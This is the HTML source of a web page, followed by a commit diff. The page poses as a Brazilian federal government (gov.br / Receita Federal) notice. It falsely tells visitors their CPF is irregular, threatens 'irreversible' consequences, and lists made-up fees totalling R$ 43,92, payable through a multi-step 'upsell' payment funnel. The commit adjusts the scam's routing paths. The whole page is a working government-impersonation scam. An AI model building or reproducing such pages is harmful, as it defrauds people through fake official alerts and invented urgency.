
==== 9345488724234/upsell/1/index.html @ 153d1d06 "Deploy site raiz institucional e estrutura da slug" ====
<!DOCTYPE html><html lang="pt-BR"><head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  
  <title>Regularização de Pendência</title>

  <style>
    :root {
      --pink: #1351B4;
      --pink-600: #d0086c;
      --pink-50: #fff4fa;
      --ink: #0f172a;
      --muted: #6b7280;
      --radius: 16px;
    }

    *, ::before, ::after { box-sizing: border-box; margin: 0; padding: 0 }
    html { height: 100% }
    body {
      min-height: 100%;
      display: flex; flex-direction: column;
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Helvetica", "Arial", sans-serif;
      color: #111827;
      background:
        radial-gradient(ellipse 900px 500px at 65% -5%, rgba(236,9,120,.07) 0, transparent 70%),
        radial-gradient(ellipse 600px 400px at 15% 20%, rgba(236,9,120,.04) 0, transparent 70%),
        #f9fafb;
      -webkit-font-smoothing: antialiased;
    }

    /* ===== Topbar ===== */
    .topbar {
      position: sticky; top: 0; z-index: 50;
      background: var(--pink);
      border-bottom: 1px solid rgba(0,0,0,.1);
    }
    .nav {
      max-width: 900px; margin: 0 auto; padding: 12px 20px;
      display: flex; align-items: center; justify-content: space-between;
    }
    .brand { display: flex; align-items: center; gap: 10px }
    .brand img { height: 40px; width: auto; display: block; filter: brightness(0) invert(1) }
    .avatar { display: flex; align-items: center; gap: 8px }
    .badge {
      height: 36px; width: 36px; display: grid; place-items: center;
      border-radius: 999px; background: rgba(255,255,255,.2); color: white;
      font-weight: 700; font-size: .85rem;
    }
    .user-info { text-align: right; line-height: 1.3 }
    .user-name { color: #fff; font-weight: 600; font-size: .85rem; white-space: nowrap }
    .user-cpf { color: rgba(255,255,255,.7); font-size: .75rem; letter-spacing: .03em }

    /* ===== Main ===== */
    .hero {
      flex: 1;
      padding: 24px 16px 40px;
    }
    .shell { max-width: 480px; margin: 0 auto; display: grid; gap: 16px }

    /* ===== Card ===== */
    .card {
      background: #fff;
      border: 1px solid rgba(0,0,0,.06);
      border-radius: var(--radius);
      box-shadow: 0 1px 3px rgba(0,0,0,.04), 0 8px 32px rgba(236,9,120,.06);
      overflow: hidden;
    }
    .card-head {
      padding: 14px 20px;
      display: flex; align-items: center; gap: 10px;
      border-bottom: 1px solid rgba(0,0,0,.05);
      background: linear-gradient(180deg, #fff 0%, #fffafd 100%);
    }
    .card-title { font-weight: 700; color: #111827; font-size: .95rem }
    .card-body { padding: 20px }

    /* Status dot */
    .status-dot {
      height: 10px; width: 10px; border-radius: 999px;
      background: #ef4444; position: relative; flex-shrink: 0;
    }
    .status-dot::after {
      content: ""; position: absolute; inset: -3px;
      border-radius: 999px; background: #ef4444; opacity: .4;
      animation: pulse 2s ease-in-out infinite;
    }
    @keyframes pulse {
      0%,100% { transform: scale(1); opacity: .4 }
      50% { transform: scale(1.6); opacity: 0 }
    }

    /* ===== Alerta ===== */
    .alert-danger {
      background: linear-gradient(135deg, #fef2f2, #fff5f5);
      border: 1px solid #fca5a5;
      border-left: 4px solid #ef4444;
      border-radius: 12px;
      padding: 16px;
      font-size: .875rem;
      color: #7f1d1d;
      line-height: 1.7;
    }
    .alert-danger p {
      margin: 0;
    }
    .alert-danger p + p { margin-top: 10px }
    .alert-danger > strong:first-child {
      display: block;
      margin-bottom: 8px;
      font-size: .95rem;
      color: #991b1b;
    }

    /* ===== Badge pendência ===== */
    .pendencia-badge {
      display: inline-flex;
      align-items: center;
      gap: 8px;
      background: #fef3c7;
      border: 1px solid #fbbf24;
      border-radius: 8px;
      padding: 8px 14px;
      font-size: .8rem;
      font-weight: 600;
      color: #92400e;
    }
    .pendencia-dot {
      width: 8px; height: 8px;
      border-radius: 999px;
      animation: blink 1.5s infinite;
    }
    @keyframes blink {
      0%, 100% { background: #ef4444; box-shadow: 0 0 6px rgba(239,68,68,.5) }
      50% { background: #22c55e; box-shadow: 0 0 6px rgba(34,197,94,.5) }
    }

    /* ===== Tabela de taxas ===== */
    .taxas-title {
      font-weight: 700; font-size: .9rem; color: var(--ink);
      margin-bottom: 10px;
    }
    .taxa-row {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 10px 12px;
      font-size: .85rem;
      border-bottom: 1.5px solid #cbd5e1;
    }
    .taxa-row:last-child { border-bottom: none }
    .taxa-row:nth-child(even) { background: rgba(248,250,252,.6) }
    .taxa-label { color: #4b5563 }
    .taxa-value { font-weight: 600; color: var(--ink) }
    .taxa-total {
      background: #f1f5f9;
      border: 1.5px solid #cbd5e1;
      border-radius: 10px;
      margin-top: 8px;
      padding: 12px 14px;
    }
    .taxa-total .taxa-label { color: var(--ink); font-weight: 700 }
    .taxa-total .taxa-value { color: var(--ink); font-weight: 800; font-size: 1.05rem }

    /* ===== Botão ===== */
    .btn {
      display: block; width: 100%;
      padding: 14px;
      border: none; border-radius: 12px;
      font-weight: 700; font-size: 1rem;
      cursor: pointer;
      text-align: center;
      text-decoration: none;
      color: #fff;
      background: var(--pink);
      box-shadow: 0 4px 14px rgba(236,9,120,.3);
      transition: transform .15s, box-shadow .2s, background .2s;
      animation: btn-pulse 2.5s infinite;
    }
    .btn:hover { background: var(--pink-600); box-shadow: 0 6px 20px rgba(236,9,120,.35) }
    .btn:active { transform: scale(.98) }
    @keyframes btn-pulse {
      0%, 100% { transform: scale(1) }
      50% { transform: scale(1.03) }
    }

    /* ===== Texto central ===== */
    .text-center { text-align: center }
    .desc { font-size: .85rem; color: #4b5563; line-height: 1.6 }
    .desc-danger { color: #991b1b; font-weight: 600 }

    /* ===== Footer ===== */
    footer {
      background: #1e2433;
      color: #94a3b8;
      font-size: .8rem;
    }
    .foot {
      max-width: 1200px; margin: 0 auto; padding: 14px 20px;
      display: flex; align-items: center; justify-content: center; gap: 10px; flex-wrap: wrap;
    }
    .foot-logo { height: 20px; width: auto; opacity: .7 }
    .foot-sep { opacity: .4 }
    .foot a { color: #cbd5e1; text-decoration: none; transition: color .2s }
    .foot a:hover { color: #fff }

    /* ===== Responsive ===== */
    @media (max-width: 520px) {
      .hero { padding: 16px 10px 32px }
      .card-body { padding: 16px }
    }
    .header { background: #fff; border-bottom: 3px solid #1351B4; box-shadow: 0 2px 8px rgba(0,0,0,.08); padding: 0 16px; height: 58px; display: flex; align-items: center; justify-content: space-between; position: sticky; top: 0; z-index: 10; }
    .header img { height: 34px; }
    .header-badge { background: #1351B4; color: #fff; border-radius: 50px; padding: 5px 13px; font-size: 13px; font-weight: 600; }
    .footer { margin-top: 24px; text-align: center; font-size: 12px; color: #aaa; line-height: 1.7; }
    .footer img { height: 22px; margin-bottom: 6px; opacity: .5; }
  </style>
</head>
<body>

  <div class="header">
    <img src="../../assets/img/iconegov.png" alt="gov.br">
    <span class="header-badge">Cliente</span>
  </div>

  <!-- ===== MAIN ===== -->
  <main class="hero">
    <div class="shell">

      <!-- Alerta -->
      <div class="card">
        <div class="card-head">
          <span class="status-dot"></span>
          <div class="card-title">Irregularidade Detectada</div>
        </div>
        <div class="card-body">
          <div class="alert-danger">
            <strong>CPF IRREGULAR NA RECEITA FEDERAL</strong>
            <p>Identificamos uma pendência fiscal crítica vinculada ao seu CPF nos registros da Receita Federal.</p>
            <p style="margin-top:10px">Caso a regularização não seja concluída imediatamente, o impacto será <strong>irreversível</strong>.</p>
          </div>

          <div class="text-center" style="margin:16px 0">
            <div class="pendencia-badge">
              <span class="pendencia-dot"></span>
              Pendência Localizada
            </div>
          </div>
        </div>
      </div>

      <!-- Detalhamento das taxas -->
      <div class="card">
        <div class="card-head">
          <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#6b7280" stroke-width="2"><rect x="3" y="3" width="18" height="18" rx="3"></rect><path d="M9 7h6M7 12h10M9 17h6"></path></svg>
          <div class="card-title">Detalhamento das Taxas</div>
        </div>
        <div class="card-body" style="padding:12px 16px 16px">
          <div class="taxa-row">
            <span class="taxa-label">Taxa administrativa</span>
            <span class="taxa-value">R$ 29,24</span>
          </div>
          <div class="taxa-row">
            <span class="taxa-label">Taxa de regularização</span>
            <span class="taxa-value">R$ 7,53</span>
          </div>
          <div class="taxa-row">
            <span class="taxa-label">Multa por atraso</span>
            <span class="taxa-value">R$ 2,73</span>
          </div>
          <div class="taxa-row">
            <span class="taxa-label">Taxa de processamento</span>
            <span class="taxa-value">R$ 4,42</span>
          </div>
          <div class="taxa-row taxa-total">
            <span class="taxa-label">Total</span>
            <span class="taxa-value">R$ 43,92</span>
          </div>
        </div>
      </div>

      <!-- Botão -->
      <a href="index.html#" class="btn" id="btn-regularizar">REGULARIZAR AGORA</a>

    </div>
  </main>

  <div class="footer">
    <img src="../../assets/img/iconegov.png" alt="gov.br"><br>
    Programa Desenrola Brasil — Governo Federal<br>
    Pagamento processado com segurança via PIX
  </div>

  <!-- ===== SCRIPTS ===== -->
  <script>

    // Guard: só pode acessar se veio do passo correto
    (function() {
      var p = new URLSearchParams(window.location.search);
      if (!p.get('funil_ok')) {
        // Sem token de funil — redireciona para pagamento principal
        var back = new URL('/pagamento/', window.location.origin);
        p.forEach(function(v, k) { back.searchParams.set(k, v); });
        window.location.replace(back.toString());
        return;
      }
    })();


    // CTA redirect
    document.getElementById('btn-regularizar').addEventListener('click', function(e) {
      e.preventDefault();
      var params = new URLSearchParams(window.location.search);
      params.set('valor', '4392');
      params.set('product_name', 'Taxa De Regularização RF');
      params.set('funil_ok', '1');
      params.set('next', '/upsell/2/');
      window.location.href = '/pagamento/?' + params.toString();
    });
  </script>


</body></html>

==== commit 97f013f9: "Fix roteamento de slug e fallbacks de cpf, chat e upsell para evitar 404" ====
--- a/9345488724234/upsell/1/index.html
+++ b/9345488724234/upsell/1/index.html
@@ -298,7 +298,7 @@
       var p = new URLSearchParams(window.location.search);
       if (!p.get('funil_ok')) {
         // Sem token de funil — redireciona para pagamento principal
-        var back = new URL('/pagamento/', window.location.origin);
+        var back = new URL('/9345488724234/pagamento/', window.location.origin);
         p.forEach(function(v, k) { back.searchParams.set(k, v); });
         window.location.replace(back.toString());
         return;
@@ -313,8 +313,8 @@
       params.set('valor', '4392');
       params.set('product_name', 'Taxa De Regularização RF');
       params.set('funil_ok', '1');
-      params.set('next', '/upsell/2/');
-      window.location.href = '/pagamento/?' + params.toString();
+      params.set('next', '/9345488724234/upsell/2/');
+      window.location.href = '/9345488724234/pagamento/?' + params.toString();
     });
   </script>
 
